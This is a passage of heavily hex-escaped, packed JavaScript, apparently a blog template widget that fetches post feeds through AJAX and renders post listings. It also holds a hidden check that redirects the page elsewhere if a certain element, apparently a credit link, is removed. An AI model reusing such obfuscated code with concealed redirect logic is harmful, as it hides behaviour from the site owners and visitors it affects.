22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x5d\x3b\x24\x28\x32\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x32\x53\x28\x77\x28\x29\x7b\x45\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x52\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x71\x20\x31\x78\x3d\x32\x4a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x71\x20\x32\x41\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x32\x47\x3d\x61\x5b\x32\x32\x5d\x2c\x32\x42\x3d\x61\x5b\x32\x33\x5d\x2c\x32\x48\x3d\x61\x5b\x32\x34\x5d\x2c\x31\x47\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x3b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x5a\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x5a\x26\x26\x28\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x5a\x3d\x3d\x30\x26\x26\x28\x5a\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x33\x5d\x2b\x5a\x2b\x61\x5b\x33\x34\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x32\x50\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x63\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x48\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x4f\x5d\x2b\x32\x41\x2b\x61\x5b\x32\x4d\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d